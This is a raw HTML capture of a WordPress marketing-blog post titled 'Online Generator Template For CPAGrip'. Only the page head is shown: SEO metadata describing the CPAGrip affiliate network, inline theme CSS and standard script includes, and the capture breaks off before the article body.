

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://circusmaine.org/online-generator-template-for-cpagrip/
body_size: 25230
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Online Generator Template For CPAGrip - Marketing Blog</title>
	<link rel="canonical" href="https://circusmaine.org/online-generator-template-for-cpagrip/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Online Generator Template For CPAGrip - Marketing Blog" />
	<meta property="og:description" content="What Is CPAGrip Precisely Before we go extensive the strategies on Online Generator Template For CPAGrip. To begin with you need to understand the basic of generating income online with CPAGrip. CPAGrip is a CPA associate network that uses a few of the very best Cost Per Action (CPA) and Pay Per Download (PPD) offers" />
	<meta property="og:url" content="https://circusmaine.org/online-generator-template-for-cpagrip/" />
	<meta property="og:site_name" content="Marketing Blog" />
	<meta property="article:published_time" content="2018-04-07T15:28:26+00:00" />
	<meta name="author" content="Adam Jones" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Adam Jones" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://circusmaine.org/online-generator-template-for-cpagrip/#article","isPartOf":{"@id":"https://circusmaine.org/online-generator-template-for-cpagrip/"},"author":{"name":"Adam Jones","@id":"https://circusmaine.org/#/schema/person/ce690fb3d2398eaf5656241f3eeffb39"},"headline":"Online Generator Template For CPAGrip","datePublished":"2018-04-07T15:28:26+00:00","mainEntityOfPage":{"@id":"https://circusmaine.org/online-generator-template-for-cpagrip/"},"wordCount":840,"publisher":{"@id":"https://circusmaine.org/#organization"},"image":{"@id":"https://circusmaine.org/online-generator-template-for-cpagrip/#primaryimage"},"thumbnailUrl":"https://myhomevet.net/wp-content/uploads/CPAGrip-Mainpage-1.png","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://circusmaine.org/online-generator-template-for-cpagrip/","url":"https://circusmaine.org/online-generator-template-for-cpagrip/","name":"Online Generator Template For CPAGrip - Marketing Blog","isPartOf":{"@id":"https://circusmaine.org/#website"},"primaryImageOfPage":{"@id":"https://circusmaine.org/online-generator-template-for-cpagrip/#primaryimage"},"image":{"@id":"https://circusmaine.org/online-generator-template-for-cpagrip/#primaryimage"},"thumbnailUrl":"https://myhomevet.net/wp-content/uploads/CPAGrip-Mainpage-1.png","datePublished":"2018-04-07T15:28:26+00:00","breadcrumb":{"@id":"https://circusmaine.org/online-generator-template-for-cpagrip/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://circusmaine.org/online-generator-template-for-cpagrip/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://circusmaine.org/online-generator-template-for-cpagrip/#primaryimage","url":"https://myhomevet.net/wp-content/uploads/CPAGrip-Mainpage-1.png","contentUrl":"https://myhomevet.net/wp-content/uploads/CPAGrip-Mainpage-1.png"},{"@type":"BreadcrumbList","@id":"https://circusmaine.org/online-generator-template-for-cpagrip/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://circusmaine.org/"},{"@type":"ListItem","position":2,"name":"Online Generator Template For CPAGrip"}]},{"@type":"WebSite","@id":"https://circusmaine.org/#website","url":"https://circusmaine.org/","name":"Marketing Blog","description":"Latest Marketing Trend","publisher":{"@id":"https://circusmaine.org/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://circusmaine.org/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://circusmaine.org/#organization","name":"Marketing Blog","url":"https://circusmaine.org/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://circusmaine.org/#/schema/logo/image/","url":"https://circusmaine.org/wp-content/uploads/2019/11/627202bf-b89c-42dc-9336-2a8445bf85f5_200x200.png","contentUrl":"https://circusmaine.org/wp-content/uploads/2019/11/627202bf-b89c-42dc-9336-2a8445bf85f5_200x200.png","width":200,"height":200,"caption":"Marketing Blog"},"image":{"@id":"https://circusmaine.org/#/schema/logo/image/"}},{"@type":"Person","@id":"https://circusmaine.org/#/schema/person/ce690fb3d2398eaf5656241f3eeffb39","name":"Adam Jones","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://circusmaine.org/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/114bfd4ba38f2ebcd6f3f74a98509f27c7a3dd25f7664e88fa38df834e4711f6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/114bfd4ba38f2ebcd6f3f74a98509f27c7a3dd25f7664e88fa38df834e4711f6?s=96&d=mm&r=g","caption":"Adam Jones"},"url":"https://circusmaine.org/author/desiretowin21gmail-com/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Marketing Blog &raquo; Feed" href="https://circusmaine.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="Marketing Blog &raquo; Comments Feed" href="https://circusmaine.org/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://circusmaine.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcircusmaine.org%2Fonline-generator-template-for-cpagrip%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://circusmaine.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcircusmaine.org%2Fonline-generator-template-for-cpagrip%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://circusmaine.org/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--contrast: var(--contrast);--wp--preset--color--contrast-2: var(--contrast-2);--wp--preset--color--contrast-3: var(--contrast-3);--wp--preset--color--base: var(--base);--wp--preset--color--base-2: var(--base-2);--wp--preset--color--base-3: var(--base-3);--wp--preset--color--accent: var(--accent);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='theme.css-css' href='https://circusmaine.org/wp-content/plugins/popup-builder/public/css/theme.css?ver=4.4.2' media='all' />
<link rel='stylesheet' id='wp-next-post-navi-style-css' href='https://circusmaine.org/wp-content/plugins/wp-next-post-navi/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='generate-style-grid-css' href='https://circusmaine.org/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-style-css' href='https://circusmaine.org/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.6.1' media='all' />
<style id='generate-style-inline-css'>
body{background-color:#efefef;color:#3a3a3a;}a{color:#0018f9;}a:visited{color:#0018f9;}a:hover, a:focus, a:active{color:#0018f9;}body .grid-container{max-width:1250px;}.wp-block-group__inner-container{max-width:1250px;margin-left:auto;margin-right:auto;}.site-header .header-image{width:130px;}.generate-back-to-top{font-size:20px;border-radius:3px;position:fixed;bottom:30px;right:30px;line-height:40px;width:40px;text-align:center;z-index:10;transition:opacity 300ms ease-in-out;opacity:0.1;transform:translateY(1000px);}.generate-back-to-top__show{opacity:1;transform:translateY(0);}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:Arial, Helvetica, sans-serif;font-size:22px;}body{line-height:1.6;}p{margin-bottom:1em;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1em;}.main-title{font-family:Arial, Helvetica, sans-serif;font-weight:100;font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#3a3a3a;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.inside-article a:hover,.paging-navigation a:hover,.comments-area a:hover,.page-header a:hover{color:#1000f2;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.separate-containers .widget, .separate-containers .site-main > *, .separate-containers .page-header, .widget-area .main-navigation{margin-bottom:8px;}.separate-containers .site-main{margin:8px;}.both-right.separate-containers .inside-left-sidebar{margin-right:4px;}.both-right.separate-containers .inside-right-sidebar{margin-left:4px;}.both-left.separate-containers .inside-left-sidebar{margin-right:4px;}.both-left.separate-containers .inside-right-sidebar{margin-left:4px;}.separate-containers .page-header-image, .separate-containers .page-header-contained, .separate-containers .page-header-image-single, .separate-containers .page-header-content-single{margin-top:8px;}.separate-containers .inside-right-sidebar, .separate-containers .inside-left-sidebar{margin-top:8px;margin-bottom:8px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}/* End cached CSS */@media (max-width: 768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
.post-image:not(:first-child), .page-content:not(:first-child), .entry-content:not(:first-child), .entry-summary:not(:first-child), footer.entry-meta{margin-top:1.5em;}.post-image-above-header .inside-article div.featured-image, .post-image-above-header .inside-article div.post-image{margin-bottom:1.5em;}
/*# sourceURL=generate-style-inline-css */
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://circusmaine.org/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='https://circusmaine.org/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.6.1' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://circusmaine.org/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://circusmaine.org/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.3' media='all' />
<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://circusmaine.org/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script src="https://circusmaine.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://circusmaine.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="Popup.js-js-before">
var sgpbPublicUrl = "https:\/\/circusmaine.org\/wp-content\/plugins\/popup-builder\/public\/";
